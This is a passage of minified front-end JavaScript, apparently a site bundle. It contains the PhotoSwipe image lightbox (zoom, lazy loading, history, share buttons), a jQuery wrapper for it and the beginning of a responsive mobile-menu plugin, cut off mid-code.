e=function(e,t,n,i,o){S=e+t,A=e+n,D=e+i,M=o?e+o:""};(_=R.pointerEvent)&&R.touch&&(R.touch=!1),_?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):R.touch?(e("touch","start","move","end","cancel"),O=!0):e("mouse","down","move","up"),u=A+" "+D+" "+M,d=S,_&&!O&&(O=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),m.likelyTouchDevice=O,c[S]=At,c[A]=Dt,c[D]=Et,M&&(c[M]=c[D]),R.touch&&(d+=" mousedown",u+=" mousemove mouseup",c.mousedown=c[S],c.mousemove=c[A],c.mouseup=c[D]),O||(g.allowPanToNext=!1)}}});var Pt,Lt,jt,Rt,Bt,Ht,Wt=function(a,e,s,t){var l;Pt&&clearTimeout(Pt),jt=Rt=!0,a.initialLayout?(l=a.initialLayout,a.initialLayout=null):l=g.getThumbBoundsFn&&g.getThumbBoundsFn(v);var u,d,c=s?g.hideAnimationDuration:g.showAnimationDuration,f=function(){Ze("initialZoom"),s?(m.template.removeAttribute("style"),m.bg.removeAttribute("style")):(Ae(1),e&&(e.style.display="block"),p.addClass(h,"pswp--animated-in"),ke("initialZoom"+(s?"OutEnd":"InEnd"))),t&&t(),Rt=!1};if(!c||!l||void 0===l.x)return ke("initialZoom"+(s?"Out":"In")),y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),h.style.opacity=s?0:1,Ae(1),void(c?setTimeout(function(){f()},c):f());u=r,d=!m.currItem.src||m.currItem.loadError||g.showHideOpacity,a.miniImg&&(a.miniImg.style.webkitBackfaceVisibility="hidden"),s||(y=l.w/a.w,de.x=l.x,de.y=l.y-P,m[d?"template":"bg"].style.opacity=.001,Me()),Ye("initialZoom"),s&&!u&&p.removeClass(h,"pswp--animated-in"),d&&(s?p[(u?"remove":"add")+"Class"](h,"pswp--animate_opacity"):setTimeout(function(){p.addClass(h,"pswp--animate_opacity")},30)),Pt=setTimeout(function(){if(ke("initialZoom"+(s?"Out":"In")),s){var t=l.w/a.w,n=de.x,i=de.y,o=y,r=re,e=function(e){1===e?(y=t,de.x=l.x,de.y=l.y-j):(y=(t-o)*e+o,de.x=(l.x-n)*e+n,de.y=(l.y-j-i)*e+i),Me(),d?h.style.opacity=1-e:Ae(r-e*r)};u?Ke("initialZoom",0,1,c,p.easing.cubic.out,e,f):(e(1),Pt=setTimeout(f,c+20))}else y=a.initialZoomLevel,Ne(de,a.initialPosition),Me(),Ae(1),d?h.style.opacity=1:Ae(1),Pt=setTimeout(f,c+20)},s?25:90)},zt={},qt=[],Ut={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Lt.length}},$t=function(e,t,n){if(e.src&&!e.loadError){var i=!n;if(i&&(e.vGap||(e.vGap={top:0,bottom:0}),ke("parseVerticalMargin",e)),zt.x=t.x,zt.y=t.y-e.vGap.top-e.vGap.bottom,i){var o=zt.x/e.w,r=zt.y/e.h;e.fitRatio=o<r?o:r;var a=g.scaleMode;"orig"===a?n=1:"fit"===a&&(n=e.fitRatio),1<n&&(n=1),e.initialZoomLevel=n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})}if(!n)return;return l=(s=e).w*n,u=e.h*n,(d=s.bounds).center.x=Math.round((zt.x-l)/2),d.center.y=Math.round((zt.y-u)/2)+s.vGap.top,d.max.x=l>zt.x?Math.round(zt.x-l):d.center.x,d.max.y=u>zt.y?Math.round(zt.y-u)+s.vGap.top:d.center.y,d.min.x=l>zt.x?0:d.center.x,d.min.y=u>zt.y?s.vGap.top:d.center.y,i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds}return e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds;var s,l,u,d},Zt=function(e,t,n,i,o,r){t.loadError||i&&(t.imageAppended=!0,Kt(t,i,t===m.currItem&&be),n.appendChild(i),r&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500))},Yt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=p.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},Vt=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=g.errorMsg.replace("%url%",e.src),!0},Kt=function(e,t,n){if(e.src){t||(t=e.container.lastChild);var i=n?e.w:Math.round(e.w*e.fitRatio),o=n?e.h:Math.round(e.h*e.fitRatio);e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=o+"px"),t.style.width=i+"px",t.style.height=o+"px"}},Gt=function(){if(qt.length){for(var e,t=0;t<qt.length;t++)(e=qt[t]).holder.index===e.index&&Zt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);qt=[]}};xe("Controller",{publicMethods:{lazyLoadItem:function(e){e=we(e);var t=Bt(e);t&&(!t.loaded&&!t.loading||T)&&(ke("gettingData",e,t),t.src&&Yt(t))},initController:function(){p.extend(g,Ut,!0),m.items=Lt=e,Bt=m.getItemAt,Ht=g.getNumItemsFn,g.loop,Ht()<3&&(g.loop=!1),Ce("beforeChange",function(e){var t,n=g.preload,i=null===e||0<=e,o=Math.min(n[0],Ht()),r=Math.min(n[1],Ht());for(t=1;t<=(i?r:o);t++)m.lazyLoadItem(v+t);for(t=1;t<=(i?o:r);t++)m.lazyLoadItem(v-t)}),Ce("initialLayout",function(){m.currItem.initialLayout=g.getThumbBoundsFn&&g.getThumbBoundsFn(v)}),Ce("mainScrollAnimComplete",Gt),Ce("initialZoomInEnd",Gt),Ce("destroy",function(){for(var e,t=0;t<Lt.length;t++)(e=Lt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Lt[e]&&Lt[e]},allowProgressiveImg:function(){return g.forceProgressiveLoading||!O||g.mouseUsed||1200<screen.width},setContent:function(t,n){g.loop&&(n=we(n));var e=m.getItemAt(t.index);e&&(e.container=null);var i,o=m.getItemAt(n);if(o){ke("gettingData",n,o),t.index=n;var r=(t.item=o).container=p.createEl("pswp__zoom-wrap");if(!o.src&&o.html&&(o.html.tagName?r.appendChild(o.html):r.innerHTML=o.html),Vt(o),$t(o,ce),!o.src||o.loadError||o.loaded)o.src&&!o.loadError&&((i=p.createEl("pswp__img","img")).style.opacity=1,i.src=o.src,Kt(o,i),Zt(0,o,r,i));else{if(o.loadComplete=function(e){if(l){if(t&&t.index===n){if(Vt(e,!0))return e.loadComplete=e.img=null,$t(e,ce),Ee(e),void(t.index===v&&m.updateCurrZoomItem());e.imageAppended?!Rt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):R.transform&&(te||Rt)?qt.push({item:e,baseDiv:r,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Zt(0,e,r,e.img,0,!0)}e.loadComplete=null,e.img=null,ke("imageLoadComplete",n,e)}},p.features.transform){var a="pswp__img pswp__img--placeholder";a+=o.msrc?"":" pswp__img--placeholder--blank";var s=p.createEl(a,o.msrc?"img":"");o.msrc&&(s.src=o.msrc),Kt(o,s),r.appendChild(s),o.placeholder=s}o.loading||Yt(o),m.allowProgressiveImg()&&(!jt&&R.transform?qt.push({item:o,baseDiv:r,img:o.img,index:n,holder:t}):Zt(0,o,r,o.img,0,!0))}jt||n!==v?Ee(o):(ee=r.style,Wt(o,i||o.img)),t.el.innerHTML="",t.el.appendChild(r)}else t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var Jt,Xt,Qt={},en=function(e,t,n){var i=document.createEvent("CustomEvent"),o={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,o),e.target.dispatchEvent(i)};xe("Tap",{publicMethods:{initTap:function(){Ce("firstTouchStart",m.onTapStart),Ce("touchRelease",m.onTapRelease),Ce("destroy",function(){Qt={},Jt=null})},onTapStart:function(e){1<e.length&&(clearTimeout(Jt),Jt=null)},onTapRelease:function(e,t){var n,i;if(t&&!V&&!Z&&!$e){var o=t;if(Jt&&(clearTimeout(Jt),Jt=null,n=o,i=Qt,Math.abs(n.x-i.x)<25&&Math.abs(n.y-i.y)<25))return void ke("doubleTap",o);if("mouse"===t.type)return void en(e,t,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||p.hasClass(e.target,"pswp__single-tap"))return void en(e,t);Ne(Qt,o),Jt=setTimeout(function(){en(e,t),Jt=null},300)}}}}),xe("DesktopZoom",{publicMethods:{initDesktopZoom:function(){L||(O?Ce("mouseUsed",function(){m.setupDesktopZoom()}):m.setupDesktopZoom(!0))},setupDesktopZoom:function(e){Xt={};var t="wheel mousewheel DOMMouseScroll";Ce("bindEvents",function(){p.bind(h,t,m.handleMouseWheel)}),Ce("unbindEvents",function(){Xt&&p.unbind(h,t,m.handleMouseWheel)}),m.mouseZoomedIn=!1;var n,i=function(){m.mouseZoomedIn&&(p.removeClass(h,"pswp--zoomed-in"),m.mouseZoomedIn=!1),y<1?p.addClass(h,"pswp--zoom-allowed"):p.removeClass(h,"pswp--zoom-allowed"),o()},o=function(){n&&(p.removeClass(h,"pswp--dragging"),n=!1)};Ce("resize",i),Ce("afterChange",i),Ce("pointerDown",function(){m.mouseZoomedIn&&(n=!0,p.addClass(h,"pswp--dragging"))}),Ce("pointerUp",o),e||i()},handleMouseWheel:function(e){if(y<=m.currItem.fitRatio)return g.modal&&(!g.closeOnScroll||$e||$?e.preventDefault():E&&2<Math.abs(e.deltaY)&&(r=!0,m.close())),!0;if(e.stopPropagation(),Xt.x=0,"deltaX"in e)1===e.deltaMode?(Xt.x=18*e.deltaX,Xt.y=18*e.deltaY):(Xt.x=e.deltaX,Xt.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(Xt.x=-.16*e.wheelDeltaX),e.wheelDeltaY?Xt.y=-.16*e.wheelDeltaY:Xt.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;Xt.y=e.detail}je(y,!0);var t=de.x-Xt.x,n=de.y-Xt.y;(g.modal||t<=Q.min.x&&t>=Q.max.x&&n<=Q.min.y&&n>=Q.max.y)&&e.preventDefault(),m.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:ce.x/2+he.x,y:ce.y/2+he.y};var t=g.getDoubleTapZoom(!0,m.currItem),n=y===t;m.mouseZoomedIn=!n,m.zoomTo(n?m.currItem.initialZoomLevel:t,e,333),p[(n?"remove":"add")+"Class"](h,"pswp--zoomed-in")}}});var tn,nn,on,rn,an,sn,ln,un,dn,cn,fn,hn,pn={history:!0,galleryUID:1},mn=function(){return fn.hash.substring(1)},gn=function(){tn&&clearTimeout(tn),on&&clearTimeout(on)},vn=function(){var e=mn(),t={};if(e.length<5)return t;var n,i=e.split("&");for(n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(t[o[0]]=o[1])}if(g.galleryPIDs){var r=t.pid;for(n=t.pid=0;n<Lt.length;n++)if(Lt[n].pid===r){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;return t.pid<0&&(t.pid=0),t},yn=function(){if(on&&clearTimeout(on),$e||$)on=setTimeout(yn,500);else{rn?clearTimeout(nn):rn=!0;var e=v+1,t=Bt(v);t.hasOwnProperty("pid")&&(e=t.pid);var n=ln+"&gid="+g.galleryUID+"&pid="+e;un||-1===fn.hash.indexOf(n)&&(cn=!0);var i=fn.href.split("#")[0]+"#"+n;hn?"#"+n!==window.location.hash&&history[un?"replaceState":"pushState"]("",document.title,i):un?fn.replace(i):fn.hash=n,un=!0,nn=setTimeout(function(){rn=!1},60)}};xe("History",{publicMethods:{initHistory:function(){if(p.extend(g,pn,!0),g.history){fn=window.location,un=dn=cn=!1,ln=mn(),hn="pushState"in history,-1<ln.indexOf("gid=")&&(ln=(ln=ln.split("&gid=")[0]).split("?gid=")[0]),Ce("afterChange",m.updateURL),Ce("unbindEvents",function(){p.unbind(window,"hashchange",m.onHashChange)});var e=function(){sn=!0,dn||(cn?history.back():ln?fn.hash=ln:hn?history.pushState("",document.title,fn.pathname+fn.search):fn.hash=""),gn()};Ce("unbindEvents",function(){r&&e()}),Ce("destroy",function(){sn||e()}),Ce("firstUpdate",function(){v=vn().pid});var t=ln.indexOf("pid=");-1<t&&"&"===(ln=ln.substring(0,t)).slice(-1)&&(ln=ln.slice(0,-1)),setTimeout(function(){l&&p.bind(window,"hashchange",m.onHashChange)},40)}},onHashChange:function(){if(mn()===ln)return dn=!0,void m.close();rn||(an=!0,m.goTo(vn().pid),an=!1)},updateURL:function(){gn(),an||(un?tn=setTimeout(yn,800):yn())}}}),p.extend(m,Ge)}},"function"==typeof define&&define.amd?define(o):"object"==typeof n?t.exports=o():i.PhotoSwipe=o()},{}],2:[function(e,t,n){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function o(c){function f(e){var t=s(e).slideSelector;return e.find(t).map(function(e){var t=c(this).data("index",e),n=this.tagName.toUpperCase();return"A"===n?this.hash?t=c(this.hash):(t=t.find("img").eq(0)).data("original-src",this.href):"IMG"!==n&&(t=t.find("img")),t[0]})}function t(e,t){var n=c.Deferred(),i=t.data("original-src-"+e),o=decodeURI(t.data("original-src")||t.attr("src")).match(/(\d+)[*×x](\d+)/);return i?n.resolve(i):null!==o?n.resolve(o["width"===e?1:2]):c("<img>").on("load",function(){n.resolve(this[e])}).attr("src",t.attr("src")),n.promise()}function e(e){return c.when(t("width",e),t("height",e))}function i(){var a=c(this),s=a.data("original-src")||a.attr("src"),l=c.Deferred();return"IMG"!==this.tagName?l.resolve({html:this.innerHTML}):e(a).done(function(e,t){var n,i,o,r=a.attr("src");n=(i=a.data("caption-class"))?function e(t,n){var i,o=t.parent();if(o.length)return(i=o.find(n)).length?i.html():e(o,n)}(a,"."+i):(o=a.closest("figure").find("figcaption"))&&o.length?o.html():a.attr("alt"),l.resolve({w:e,h:t,src:s,msrc:r,title:n})}),l.promise()}function h(e){var t=e.map(i).get(),n=c.Deferred();return c.when.apply(c,t).done(function(){var e=Array.prototype.slice.call(arguments);n.resolve(e)}),n.promise()}function s(e){return e.data("photoswipeOptions")}function r(e,t,n,i){var o,r=c.extend(s(t).globalOptions,{index:e,getThumbBoundsFn:(o=n,function(e){var t=o.eq(e),n=t.offset(),i=t[0].width;return{x:n.left,y:n.top,w:i}}),galleryUID:t.data("pswp-uid")}),a=new u.default(l[0],d.default,i,r);c.each(s(t).events,function(e,t){a.listen(e,t)}),a.init()}function o(e){var t,n,i,o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),i=0;i<n.length;i++)if(n[i]){var o=n[i].split("=");o.length<2||(t[o[0]]=parseInt(o[1],10))}return t}();o.pid&&o.gid&&(t=e[o.gid-1],n=o.pid-1,h(i=f(t)).done(function(e){r(n,t,i,e)}))}function p(t,n,i){t.on("click.photoswipe",s(t).slideSelector,function(e){e.preventDefault(),r(c(this).data("index"),t,n,i)})}var l=c('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),m=1;c.fn.photoSwipe=function(e,t,n){var a=0<arguments.length&&void 0!==e?e:"img",i=1<arguments.length&&void 0!==t?t:{},s=2<arguments.length&&void 0!==n?n:{},l=c.extend({bgOpacity:.973,showHideOpacity:!0},i),u=[],d="update"===a;return this.each(function(){if(d)return t=c(this),void h(n=f(t)).done(function(e){t.off("click.photoswipe"),p(t,n,e)});var t,n,e,i=c(this).data("photoswipeOptions",{slideSelector:a,globalOptions:l,events:s}),o=f(i),r=h(o);(e=i).data("pswp-uid")||e.data("pswp-uid",m++),u.push(i),r.done(function(e){p(i,o,e)})}),d||o(u),this},c.fn.photoSwipe.PhotoSwipe=u.default}Object.defineProperty(n,"__esModule",{value:!0}),n.PhotoSwipe=n.default=void 0;var u=i(e("photoswipe")),d=i(e("./libs/photoswipe-ui-default"));o(jQuery),n.default=o,n.PhotoSwipe=u.default},{"./libs/photoswipe-ui-default":3,photoswipe:1}],3:[function(e,t,n){"use strict";var i,o,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};i=void 0,o=function(){return function(o,s){var n,l,r,a,t,i,u,d,c,e,f,h,p,m,g,v,y,b,x=this,w=!1,T=!0,C=!0,k={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!c&&I();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",o=0;o<R.length;o++)(t=R[o]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);if(n){e.stopPropagation&&e.stopPropagation(),v=!0;var r=s.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},A=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},D=function(){var e=1===g.getNumItemsFn();e!==m&&(A(l,"ui--one-slide",e),m=e)},M=function(){A(u,"share-modal--hidden",C)},E=function(){return(C=!C)?(s.removeClass(u,"pswp__share-modal--fade-in"),setTimeout(function(){C&&M()},300)):(M(),setTimeout(function(){C||s.addClass(u,"pswp__share-modal--fade-in")},30)),C||O(),!1},_=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),C||E(),1))},O=function(){for(var e,t,n,i,o="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],t=g.getImageURLForShare(e),n=g.getPageURLForShare(e),i=g.getTextForShare(e),o+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(i))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(e,o));u.children[0].innerHTML=o,u.children[0].onclick=_},F=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},N=0,I=function(){clearTimeout(b),N=0,c&&x.setIdle(!1)},P=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},L=function(e){h!==e&&(A(f,"preloader--active",!e),h=e)},j=function(e){var t=e.vGap;if(!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth){var n=g.barsSize;if(g.captionEl&&"auto"===n.bottom)if(a||((a=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),l.insertBefore(a,r),s.addClass(l,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var i=a.clientHeight;t.bottom=parseInt(i,10)||44}else t.bottom=n.top;else t.bottom="auto"===n.bottom?0:n.bottom;t.top=n.top}else t.top=t.bottom=0},R=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){i=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}];x.init=function(){var t;s.extend(o.options,k,!0),g=o.options,l=s.getChildByClass(o.scrollWrap,"pswp__ui"),(e=o.listen)("onVerticalDrag",function(e){T&&e<.95?x.hideControls():!T&&.95<=e&&x.showControls()}),e("onPinchClose",function(e){T&&e<.9?(x.hideControls(),t=!0):t&&!T&&.9<e&&x.showControls()}),e("zoomGestureEnded",function(){(t=!1)&&!T&&x.showControls()}),e("beforeChange",x.update),e("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),e("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),e("bindEvents",function(){s.bind(l,"pswpTap click",S),s.bind(o.scrollWrap,"pswpTap",x.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",x.onMouseOver)}),e("unbindEvents",function(){C||E(),y&&clearInterval(y),s.unbind(document,"mouseout",P),s.unbind(document,"mousemove",I),s.unbind(l,"pswpTap click",S),s.unbind(o.scrollWrap,"pswpTap",x.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",x.onMouseOver),n&&(s.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),e("destroy",function(){g.captionEl&&(a&&l.removeChild(a),s.removeClass(r,"pswp__caption--empty")),u&&(u.children[0].onclick=null),s.removeClass(l,"pswp__ui--over-close"),s.addClass(l,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||s.removeClass(l,"pswp__ui--hidden"),e("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(l,"pswp__ui--hidden")}),e("initialZoomOut",function(){s.addClass(l,"pswp__ui--hidden")}),e("parseVerticalMargin",j),function(){var o,r,a,e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){o=e[n],r=o.className;for(var i=0;i<R.length;i++)a=R[i],-1<r.indexOf("pswp__"+a.name)&&(g[a.option]?(s.removeClass(o,"pswp__element--disabled"),a.onInit&&a.onInit(o)):s.addClass(o,"pswp__element--disabled"))}};e(l.children);var t=s.getChildByClass(l,"pswp__top-bar");t&&e(t.children)}(),g.shareEl&&i&&u&&(C=!0),D(),g.timeToIdle&&e("mouseUsed",function(){s.bind(document,"mousemove",I),s.bind(document,"mouseout",P),y=setInterval(function(){2==++N&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&(n||(n=x.getFullscreenAPI()),n?(s.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(L(!0),e("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){o.currItem&&o.currItem.loading?(!o.allowProgressiveImg()||o.currItem.img&&!o.currItem.img.naturalWidth)&&L(!1):L(!0)},g.loadingIndicatorDelay)}),e("imageLoadComplete",function(e,t){o.currItem===t&&L(!0)}))},x.setIdle=function(e){A(l,"ui--idle",c=e)},x.update=function(){T&&o.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,r),A(r,"caption--empty",!o.currItem.title)),w=!0):w=!1,C||E(),D()},x.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(n.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!v)if(e.detail&&"mouse"===e.detail.pointerType){if(F(t))return void o.close();s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint))}else if(g.tapToToggleControls&&(T?x.hideControls():x.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||F(t)))return void o.close()},x.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;A(l,"ui--over-close",F(t))},x.hideControls=function(){s.addClass(l,"pswp__ui--hidden"),T=!1},x.showControls=function(){T=!0,w||x.update(),s.removeClass(l,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(d=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=d,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(o):"object"===(void 0===n?"undefined":r(n))?t.exports=o():i.PhotoSwipeUI_Default=o()},{}]},{},[2]),function(t,o,r){function n(e,t){this.element=e,this.$elem=jQuery(this.element),this.options=jQuery.extend(s,t),this.init()}var i="goto_menu",a=0,s={resizeWidth:"992",animSpeed:"fast",easingEffect:"linear"};n.prototype={init:function(){var t,e=jQuery(o),n=this.options,i=this.$elem;i.before('<span class="menu-collapse-btn"><span></span></span>'),t=i.prev(".menu-collapse-btn"),i.on("click",".has-submenu > a",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this).closest("li");jQuery(this).hasClass("expanded")?(jQuery(this).removeClass("expanded"),t.find(">ul").slideUp(n.animSpeed,n.easingEffect)):(jQuery(this).addClass("expanded"),t.find(">ul").slideDown(n.animSpeed,n.easingEffect))}),o.matchMedia("( max-width: 991px )").matches&&jQuery(".logo").clone().prependTo(".ikMainMenu"),t.on("click",function(e){e.preventDefault(),i.toggleClass("menu-opened"),t.toggleClass("active-btn"),jQuery(r.body).toggleClass("mobile-menu-open")}),r.getElementById("menu-overlay").addEventListener("click",function(){r.body.classList.remove("mobile-menu-open"),i.removeClass("menu-opened"),t.removeClass("active-btn")}),this.resizeMenu(),e.on("resize",this.resizeMenu.bind(this)),e.trigger("resize")},resizeMenu:function(){var e=jQuery(o).width(),t=this.options,n=jQuery(this.element),i=jQuery(r.body).find(".menu-collapse-btn");void 